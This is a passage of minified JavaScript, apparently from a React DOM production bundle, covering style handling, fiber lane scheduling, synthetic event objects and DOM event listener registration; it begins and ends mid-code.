s(e,t,n,i)})}:s}(function(s,e){if(s.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in s)s.innerHTML=e;else{for(Lr=Lr||document.createElement("div"),Lr.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Lr.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;e.firstChild;)s.appendChild(e.firstChild)}});function ji(s,e){if(e){var t=s.firstChild;if(t&&t===s.lastChild&&t.nodeType===3){t.nodeValue=e;return}}s.textContent=e}var bi={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},jy=["Webkit","ms","Moz","O"];Object.keys(bi).forEach(function(s){jy.forEach(function(e){e=e+s.charAt(0).toUpperCase()+s.substring(1),bi[e]=bi[s]})});function Tm(s,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||bi.hasOwnProperty(s)&&bi[s]?(""+e).trim():e+"px"}function Lm(s,e){s=s.style;for(var t in e)if(e.hasOwnProperty(t)){var n=t.indexOf("--")===0,i=Tm(t,e[t],n);t==="float"&&(t="cssFloat"),n?s.setProperty(t,i):s[t]=i}}var Gy=Ae({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Fl(s,e){if(e){if(Gy[s]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(U(137,s));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(U(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(U(61))}if(e.style!=null&&typeof e.style!="object")throw Error(U(62))}}function Ul(s,e){if(s.indexOf("-")===-1)return typeof e.is=="string";switch(s){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Bl=null;function Xu(s){return s=s.target||s.srcElement||window,s.correspondingUseElement&&(s=s.correspondingUseElement),s.nodeType===3?s.parentNode:s}var $l=null,$n=null,jn=null;function bd(s){if(s=mr(s)){if(typeof $l!="function")throw Error(U(280));var e=s.stateNode;e&&(e=lo(e),$l(s.stateNode,s.type,e))}}function Am(s){$n?jn?jn.push(s):jn=[s]:$n=s}function Im(){if($n){var s=$n,e=jn;if(jn=$n=null,bd(s),e)for(s=0;s<e.length;s++)bd(e[s])}}function Rm(s,e){return s(e)}function bm(){}var Co=!1;function wm(s,e,t){if(Co)return s(e,t);Co=!0;try{return Rm(s,e,t)}finally{Co=!1,($n!==null||jn!==null)&&(bm(),Im())}}function Gi(s,e){var t=s.stateNode;if(t===null)return null;var n=lo(t);if(n===null)return null;t=n[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(s=s.type,n=!(s==="button"||s==="input"||s==="select"||s==="textarea")),s=!n;break e;default:s=!1}if(s)return null;if(t&&typeof t!="function")throw Error(U(231,e,typeof t));return t}var jl=!1;if(fs)try{var fi={};Object.defineProperty(fi,"passive",{get:function(){jl=!0}}),window.addEventListener("test",fi,fi),window.removeEventListener("test",fi,fi)}catch{jl=!1}function Vy(s,e,t,n,i,r,a,o,l){var u=Array.prototype.slice.call(arguments,3);try{e.apply(t,u)}catch(c){this.onError(c)}}var wi=!1,Ta=null,La=!1,Gl=null,Ky={onError:function(s){wi=!0,Ta=s}};function Hy(s,e,t,n,i,r,a,o,l){wi=!1,Ta=null,Vy.apply(Ky,arguments)}function Wy(s,e,t,n,i,r,a,o,l){if(Hy.apply(this,arguments),wi){if(wi){var u=Ta;wi=!1,Ta=null}else throw Error(U(198));La||(La=!0,Gl=u)}}function pn(s){var e=s,t=s;if(s.alternate)for(;e.return;)e=e.return;else{s=e;do e=s,e.flags&4098&&(t=e.return),s=e.return;while(s)}return e.tag===3?t:null}function km(s){if(s.tag===13){var e=s.memoizedState;if(e===null&&(s=s.alternate,s!==null&&(e=s.memoizedState)),e!==null)return e.dehydrated}return null}function wd(s){if(pn(s)!==s)throw Error(U(188))}function zy(s){var e=s.alternate;if(!e){if(e=pn(s),e===null)throw Error(U(188));return e!==s?null:s}for(var t=s,n=e;;){var i=t.return;if(i===null)break;var r=i.alternate;if(r===null){if(n=i.return,n!==null){t=n;continue}break}if(i.child===r.child){for(r=i.child;r;){if(r===t)return wd(i),s;if(r===n)return wd(i),e;r=r.sibling}throw Error(U(188))}if(t.return!==n.return)t=i,n=r;else{for(var a=!1,o=i.child;o;){if(o===t){a=!0,t=i,n=r;break}if(o===n){a=!0,n=i,t=r;break}o=o.sibling}if(!a){for(o=r.child;o;){if(o===t){a=!0,t=r,n=i;break}if(o===n){a=!0,n=r,t=i;break}o=o.sibling}if(!a)throw Error(U(189))}}if(t.alternate!==n)throw Error(U(190))}if(t.tag!==3)throw Error(U(188));return t.stateNode.current===t?s:e}function _m(s){return s=zy(s),s!==null?Cm(s):null}function Cm(s){if(s.tag===5||s.tag===6)return s;for(s=s.child;s!==null;){var e=Cm(s);if(e!==null)return e;s=s.sibling}return null}var Dm=pt.unstable_scheduleCallback,kd=pt.unstable_cancelCallback,Yy=pt.unstable_shouldYield,qy=pt.unstable_requestPaint,we=pt.unstable_now,Qy=pt.unstable_getCurrentPriorityLevel,Zu=pt.unstable_ImmediatePriority,Pm=pt.unstable_UserBlockingPriority,Aa=pt.unstable_NormalPriority,Xy=pt.unstable_LowPriority,Nm=pt.unstable_IdlePriority,io=null,Zt=null;function Zy(s){if(Zt&&typeof Zt.onCommitFiberRoot=="function")try{Zt.onCommitFiberRoot(io,s,void 0,(s.current.flags&128)===128)}catch{}}var Ft=Math.clz32?Math.clz32:tv,Jy=Math.log,ev=Math.LN2;function tv(s){return s>>>=0,s===0?32:31-(Jy(s)/ev|0)|0}var Ar=64,Ir=4194304;function Ai(s){switch(s&-s){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return s&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return s&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return s}}function Ia(s,e){var t=s.pendingLanes;if(t===0)return 0;var n=0,i=s.suspendedLanes,r=s.pingedLanes,a=t&268435455;if(a!==0){var o=a&~i;o!==0?n=Ai(o):(r&=a,r!==0&&(n=Ai(r)))}else a=t&~i,a!==0?n=Ai(a):r!==0&&(n=Ai(r));if(n===0)return 0;if(e!==0&&e!==n&&!(e&i)&&(i=n&-n,r=e&-e,i>=r||i===16&&(r&4194240)!==0))return e;if(n&4&&(n|=t&16),e=s.entangledLanes,e!==0)for(s=s.entanglements,e&=n;0<e;)t=31-Ft(e),i=1<<t,n|=s[t],e&=~i;return n}function sv(s,e){switch(s){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function nv(s,e){for(var t=s.suspendedLanes,n=s.pingedLanes,i=s.expirationTimes,r=s.pendingLanes;0<r;){var a=31-Ft(r),o=1<<a,l=i[a];l===-1?(!(o&t)||o&n)&&(i[a]=sv(o,e)):l<=e&&(s.expiredLanes|=o),r&=~o}}function Vl(s){return s=s.pendingLanes&-1073741825,s!==0?s:s&1073741824?1073741824:0}function Om(){var s=Ar;return Ar<<=1,!(Ar&4194240)&&(Ar=64),s}function Do(s){for(var e=[],t=0;31>t;t++)e.push(s);return e}function hr(s,e,t){s.pendingLanes|=e,e!==536870912&&(s.suspendedLanes=0,s.pingedLanes=0),s=s.eventTimes,e=31-Ft(e),s[e]=t}function iv(s,e){var t=s.pendingLanes&~e;s.pendingLanes=e,s.suspendedLanes=0,s.pingedLanes=0,s.expiredLanes&=e,s.mutableReadLanes&=e,s.entangledLanes&=e,e=s.entanglements;var n=s.eventTimes;for(s=s.expirationTimes;0<t;){var i=31-Ft(t),r=1<<i;e[i]=0,n[i]=-1,s[i]=-1,t&=~r}}function Ju(s,e){var t=s.entangledLanes|=e;for(s=s.entanglements;t;){var n=31-Ft(t),i=1<<n;i&e|s[n]&e&&(s[n]|=e),t&=~i}}var de=0;function Mm(s){return s&=-s,1<s?4<s?s&268435455?16:536870912:4:1}var Fm,ec,Um,Bm,$m,Kl=!1,Rr=[],Cs=null,Ds=null,Ps=null,Vi=new Map,Ki=new Map,bs=[],rv="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function _d(s,e){switch(s){case"focusin":case"focusout":Cs=null;break;case"dragenter":case"dragleave":Ds=null;break;case"mouseover":case"mouseout":Ps=null;break;case"pointerover":case"pointerout":Vi.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Ki.delete(e.pointerId)}}function mi(s,e,t,n,i,r){return s===null||s.nativeEvent!==r?(s={blockedOn:e,domEventName:t,eventSystemFlags:n,nativeEvent:r,targetContainers:[i]},e!==null&&(e=mr(e),e!==null&&ec(e)),s):(s.eventSystemFlags|=n,e=s.targetContainers,i!==null&&e.indexOf(i)===-1&&e.push(i),s)}function av(s,e,t,n,i){switch(e){case"focusin":return Cs=mi(Cs,s,e,t,n,i),!0;case"dragenter":return Ds=mi(Ds,s,e,t,n,i),!0;case"mouseover":return Ps=mi(Ps,s,e,t,n,i),!0;case"pointerover":var r=i.pointerId;return Vi.set(r,mi(Vi.get(r)||null,s,e,t,n,i)),!0;case"gotpointercapture":return r=i.pointerId,Ki.set(r,mi(Ki.get(r)||null,s,e,t,n,i)),!0}return!1}function jm(s){var e=sn(s.target);if(e!==null){var t=pn(e);if(t!==null){if(e=t.tag,e===13){if(e=km(t),e!==null){s.blockedOn=e,$m(s.priority,function(){Um(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){s.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}s.blockedOn=null}function ta(s){if(s.blockedOn!==null)return!1;for(var e=s.targetContainers;0<e.length;){var t=Hl(s.domEventName,s.eventSystemFlags,e[0],s.nativeEvent);if(t===null){t=s.nativeEvent;var n=new t.constructor(t.type,t);Bl=n,t.target.dispatchEvent(n),Bl=null}else return e=mr(t),e!==null&&ec(e),s.blockedOn=t,!1;e.shift()}return!0}function Cd(s,e,t){ta(s)&&t.delete(e)}function ov(){Kl=!1,Cs!==null&&ta(Cs)&&(Cs=null),Ds!==null&&ta(Ds)&&(Ds=null),Ps!==null&&ta(Ps)&&(Ps=null),Vi.forEach(Cd),Ki.forEach(Cd)}function gi(s,e){s.blockedOn===e&&(s.blockedOn=null,Kl||(Kl=!0,pt.unstable_scheduleCallback(pt.unstable_NormalPriority,ov)))}function Hi(s){function e(i){return gi(i,s)}if(0<Rr.length){gi(Rr[0],s);for(var t=1;t<Rr.length;t++){var n=Rr[t];n.blockedOn===s&&(n.blockedOn=null)}}for(Cs!==null&&gi(Cs,s),Ds!==null&&gi(Ds,s),Ps!==null&&gi(Ps,s),Vi.forEach(e),Ki.forEach(e),t=0;t<bs.length;t++)n=bs[t],n.blockedOn===s&&(n.blockedOn=null);for(;0<bs.length&&(t=bs[0],t.blockedOn===null);)jm(t),t.blockedOn===null&&bs.shift()}var Gn=vs.ReactCurrentBatchConfig,Ra=!0;function lv(s,e,t,n){var i=de,r=Gn.transition;Gn.transition=null;try{de=1,tc(s,e,t,n)}finally{de=i,Gn.transition=r}}function uv(s,e,t,n){var i=de,r=Gn.transition;Gn.transition=null;try{de=4,tc(s,e,t,n)}finally{de=i,Gn.transition=r}}function tc(s,e,t,n){if(Ra){var i=Hl(s,e,t,n);if(i===null)Go(s,e,n,ba,t),_d(s,n);else if(av(i,s,e,t,n))n.stopPropagation();else if(_d(s,n),e&4&&-1<rv.indexOf(s)){for(;i!==null;){var r=mr(i);if(r!==null&&Fm(r),r=Hl(s,e,t,n),r===null&&Go(s,e,n,ba,t),r===i)break;i=r}i!==null&&n.stopPropagation()}else Go(s,e,n,null,t)}}var ba=null;function Hl(s,e,t,n){if(ba=null,s=Xu(n),s=sn(s),s!==null)if(e=pn(s),e===null)s=null;else if(t=e.tag,t===13){if(s=km(e),s!==null)return s;s=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;s=null}else e!==s&&(s=null);return ba=s,null}function Gm(s){switch(s){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Qy()){case Zu:return 1;case Pm:return 4;case Aa:case Xy:return 16;case Nm:return 536870912;default:return 16}default:return 16}}var ks=null,sc=null,sa=null;function Vm(){if(sa)return sa;var s,e=sc,t=e.length,n,i="value"in ks?ks.value:ks.textContent,r=i.length;for(s=0;s<t&&e[s]===i[s];s++);var a=t-s;for(n=1;n<=a&&e[t-n]===i[r-n];n++);return sa=i.slice(s,1<n?1-n:void 0)}function na(s){var e=s.keyCode;return"charCode"in s?(s=s.charCode,s===0&&e===13&&(s=13)):s=e,s===10&&(s=13),32<=s||s===13?s:0}function br(){return!0}function Dd(){return!1}function vt(s){function e(t,n,i,r,a){this._reactName=t,this._targetInst=i,this.type=n,this.nativeEvent=r,this.target=a,this.currentTarget=null;for(var o in s)s.hasOwnProperty(o)&&(t=s[o],this[o]=t?t(r):r[o]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?br:Dd,this.isPropagationStopped=Dd,this}return Ae(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=br)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=br)},persist:function(){},isPersistent:br}),e}var ai={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(s){return s.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nc=vt(ai),fr=Ae({},ai,{view:0,detail:0}),cv=vt(fr),Po,No,pi,ro=Ae({},fr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ic,button:0,buttons:0,relatedTarget:function(s){return s.relatedTarget===void 0?s.fromElement===s.srcElement?s.toElement:s.fromElement:s.relatedTarget},movementX:function(s){return"movementX"in s?s.movementX:(s!==pi&&(pi&&s.type==="mousemove"?(Po=s.screenX-pi.screenX,No=s.screenY-pi.screenY):No=Po=0,pi=s),Po)},movementY:function(s){return"movementY"in s?s.movementY:No}}),Pd=vt(ro),dv=Ae({},ro,{dataTransfer:0}),hv=vt(dv),fv=Ae({},fr,{relatedTarget:0}),Oo=vt(fv),mv=Ae({},ai,{animationName:0,elapsedTime:0,pseudoElement:0}),gv=vt(mv),pv=Ae({},ai,{clipboardData:function(s){return"clipboardData"in s?s.clipboardData:window.clipboardData}}),yv=vt(pv),vv=Ae({},ai,{data:0}),Nd=vt(vv),xv={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ev={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sv={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Tv(s){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(s):(s=Sv[s])?!!e[s]:!1}function ic(){return Tv}var Lv=Ae({},fr,{key:function(s){if(s.key){var e=xv[s.key]||s.key;if(e!=="Unidentified")return e}return s.type==="keypress"?(s=na(s),s===13?"Enter":String.fromCharCode(s)):s.type==="keydown"||s.type==="keyup"?Ev[s.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ic,charCode:function(s){return s.type==="keypress"?na(s):0},keyCode:function(s){return s.type==="keydown"||s.type==="keyup"?s.keyCode:0},which:function(s){return s.type==="keypress"?na(s):s.type==="keydown"||s.type==="keyup"?s.keyCode:0}}),Av=vt(Lv),Iv=Ae({},ro,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Od=vt(Iv),Rv=Ae({},fr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ic}),bv=vt(Rv),wv=Ae({},ai,{propertyName:0,elapsedTime:0,pseudoElement:0}),kv=vt(wv),_v=Ae({},ro,{deltaX:function(s){return"deltaX"in s?s.deltaX:"wheelDeltaX"in s?-s.wheelDeltaX:0},deltaY:function(s){return"deltaY"in s?s.deltaY:"wheelDeltaY"in s?-s.wheelDeltaY:"wheelDelta"in s?-s.wheelDelta:0},deltaZ:0,deltaMode:0}),Cv=vt(_v),Dv=[9,13,27,32],rc=fs&&"CompositionEvent"in window,ki=null;fs&&"documentMode"in document&&(ki=document.documentMode);var Pv=fs&&"TextEvent"in window&&!ki,Km=fs&&(!rc||ki&&8<ki&&11>=ki),Md=" ",Fd=!1;function Hm(s,e){switch(s){case"keyup":return Dv.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Wm(s){return s=s.detail,typeof s=="object"&&"data"in s?s.data:null}var wn=!1;function Nv(s,e){switch(s){case"compositionend":return Wm(e);case"keypress":return e.which!==32?null:(Fd=!0,Md);case"textInput":return s=e.data,s===Md&&Fd?null:s;default:return null}}function Ov(s,e){if(wn)return s==="compositionend"||!rc&&Hm(s,e)?(s=Vm(),sa=sc=ks=null,wn=!1,s):null;switch(s){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Km&&e.locale!=="ko"?null:e.data;default:return null}}var Mv={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ud(s){var e=s&&s.nodeName&&s.nodeName.toLowerCase();return e==="input"?!!Mv[s.type]:e==="textarea"}function zm(s,e,t,n){Am(n),e=wa(e,"onChange"),0<e.length&&(t=new nc("onChange","change",null,t,n),s.push({event:t,listeners:e}))}var _i=null,Wi=null;function Fv(s){ig(s,0)}function ao(s){var e=Cn(s);if(ym(e))return s}function Uv(s,e){if(s==="change")return e}var Ym=!1;if(fs){var Mo;if(fs){var Fo="oninput"in document;if(!Fo){var Bd=document.createElement("div");Bd.setAttribute("oninput","return;"),Fo=typeof Bd.oninput=="function"}Mo=Fo}else Mo=!1;Ym=Mo&&(!document.documentMode||9<document.documentMode)}function $d(){_i&&(_i.detachEvent("onpropertychange",qm),Wi=_i=null)}function qm(s){if(s.propertyName==="value"&&ao(Wi)){var e=[];zm(e,Wi,s,Xu(s)),wm(Fv,e)}}function Bv(s,e,t){s==="focusin"?($d(),_i=e,Wi=t,_i.attachEvent("onpropertychange",qm)):s==="focusout"&&$d()}function $v(s){if(s==="selectionchange"||s==="keyup"||s==="keydown")return ao(Wi)}function jv(s,e){if(s==="click")return ao(e)}function Gv(s,e){if(s==="input"||s==="change")return ao(e)}function Vv(s,e){return s===e&&(s!==0||1/s===1/e)||s!==s&&e!==e}var Bt=typeof Object.is=="function"?Object.is:Vv;function zi(s,e){if(Bt(s,e))return!0;if(typeof s!="object"||s===null||typeof e!="object"||e===null)return!1;var t=Object.keys(s),n=Object.keys(e);if(t.length!==n.length)return!1;for(n=0;n<t.length;n++){var i=t[n];if(!bl.call(e,i)||!Bt(s[i],e[i]))return!1}return!0}function jd(s){for(;s&&s.firstChild;)s=s.firstChild;return s}function Gd(s,e){var t=jd(s);s=0;for(var n;t;){if(t.nodeType===3){if(n=s+t.textContent.length,s<=e&&n>=e)return{node:t,offset:e-s};s=n}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=jd(t)}}function Qm(s,e){return s&&e?s===e?!0:s&&s.nodeType===3?!1:e&&e.nodeType===3?Qm(s,e.parentNode):"contains"in s?s.contains(e):s.compareDocumentPosition?!!(s.compareDocumentPosition(e)&16):!1:!1}function Xm(){for(var s=window,e=Sa();e instanceof s.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)s=e.contentWindow;else break;e=Sa(s.document)}return e}function ac(s){var e=s&&s.nodeName&&s.nodeName.toLowerCase();return e&&(e==="input"&&(s.type==="text"||s.type==="search"||s.type==="tel"||s.type==="url"||s.type==="password")||e==="textarea"||s.contentEditable==="true")}function Kv(s){var e=Xm(),t=s.focusedElem,n=s.selectionRange;if(e!==t&&t&&t.ownerDocument&&Qm(t.ownerDocument.documentElement,t)){if(n!==null&&ac(t)){if(e=n.start,s=n.end,s===void 0&&(s=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(s,t.value.length);else if(s=(e=t.ownerDocument||document)&&e.defaultView||window,s.getSelection){s=s.getSelection();var i=t.textContent.length,r=Math.min(n.start,i);n=n.end===void 0?r:Math.min(n.end,i),!s.extend&&r>n&&(i=n,n=r,r=i),i=Gd(t,r);var a=Gd(t,n);i&&a&&(s.rangeCount!==1||s.anchorNode!==i.node||s.anchorOffset!==i.offset||s.focusNode!==a.node||s.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(i.node,i.offset),s.removeAllRanges(),r>n?(s.addRange(e),s.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),s.addRange(e)))}}for(e=[],s=t;s=s.parentNode;)s.nodeType===1&&e.push({element:s,left:s.scrollLeft,top:s.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)s=e[t],s.element.scrollLeft=s.left,s.element.scrollTop=s.top}}var Hv=fs&&"documentMode"in document&&11>=document.documentMode,kn=null,Wl=null,Ci=null,zl=!1;function Vd(s,e,t){var n=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;zl||kn==null||kn!==Sa(n)||(n=kn,"selectionStart"in n&&ac(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),Ci&&zi(Ci,n)||(Ci=n,n=wa(Wl,"onSelect"),0<n.length&&(e=new nc("onSelect","select",null,e,t),s.push({event:e,listeners:n}),e.target=kn)))}function wr(s,e){var t={};return t[s.toLowerCase()]=e.toLowerCase(),t["Webkit"+s]="webkit"+e,t["Moz"+s]="moz"+e,t}var _n={animationend:wr("Animation","AnimationEnd"),animationiteration:wr("Animation","AnimationIteration"),animationstart:wr("Animation","AnimationStart"),transitionend:wr("Transition","TransitionEnd")},Uo={},Zm={};fs&&(Zm=document.createElement("div").style,"AnimationEvent"in window||(delete _n.animationend.animation,delete _n.animationiteration.animation,delete _n.animationstart.animation),"TransitionEvent"in window||delete _n.transitionend.transition);function oo(s){if(Uo[s])return Uo[s];if(!_n[s])return s;var e=_n[s],t;for(t in e)if(e.hasOwnProperty(t)&&t in Zm)return Uo[s]=e[t];return s}var Jm=oo("animationend"),eg=oo("animationiteration"),tg=oo("animationstart"),sg=oo("transitionend"),ng=new Map,Kd="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Ks(s,e){ng.set(s,e),gn(e,[s])}for(var Bo=0;Bo<Kd.length;Bo++){var $o=Kd[Bo],Wv=$o.toLowerCase(),zv=$o[0].toUpperCase()+$o.slice(1);Ks(Wv,"on"+zv)}Ks(Jm,"onAnimationEnd");Ks(eg,"onAnimationIteration");Ks(tg,"onAnimationStart");Ks("dblclick","onDoubleClick");Ks("focusin","onFocus");Ks("focusout","onBlur");Ks(sg,"onTransitionEnd");Qn("onMouseEnter",["mouseout","mouseover"]);Qn("onMouseLeave",["mouseout","mouseover"]);Qn("onPointerEnter",["pointerout","pointerover"]);Qn("onPointerLeave",["pointerout","pointerover"]);gn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));gn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));gn("onBeforeInput",["compositionend","keypress","textInput","paste"]);gn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));gn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));gn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ii="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ii));function Hd(s,e,t){var n=s.type||"unknown-event";s.currentTarget=t,Wy(n,e,void 0,s),s.currentTarget=null}function ig(s,e){e=(e&4)!==0;for(var t=0;t<s.length;t++){var n=s[t],i=n.event;n=n.listeners;e:{var r=void 0;if(e)for(var a=n.length-1;0<=a;a--){var o=n[a],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==r&&i.isPropagationStopped())break e;Hd(i,o,u),r=l}else for(a=0;a<n.length;a++){if(o=n[a],l=o.instance,u=o.currentTarget,o=o.listener,l!==r&&i.isPropagationStopped())break e;Hd(i,o,u),r=l}}}if(La)throw s=Gl,La=!1,Gl=null,s}function pe(s,e){var t=e[Zl];t===void 0&&(t=e[Zl]=new Set);var n=s+"__bubble";t.has(n)||(rg(e,s,2,!1),t.add(n))}function jo(s,e,t){var n=0;e&&(n|=4),rg(t,s,n,e)}var kr="_reactListening"+Math.random().toString(36).slice(2);function Yi(s){if(!s[kr]){s[kr]=!0,hm.forEach(function(t){t!=="selectionchange"&&(Yv.has(t)||jo(t,!1,s),jo(t,!0,s))});var e=s.nodeType===9?s:s.ownerDocument;e===null||e[kr]||(e[kr]=!0,jo("selectionchange",!1,e))}}function rg(s,e,t,n){switch(Gm(e)){case 1:var i=lv;break;case 4:i=uv;break;default:i=tc}t=i.bind(null,e,t,s),i=void 0,!jl||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(i=!0),n?i!==void 0?s.addEventListener(e,t,{capture:!0,passive:i}):s.addEventListener(e,t,!0):i!==void 0?s.addEventListener(e,t,{passive:i}):s.addEventListener(e,t,!1)}function Go(s,e,t,n,i){var 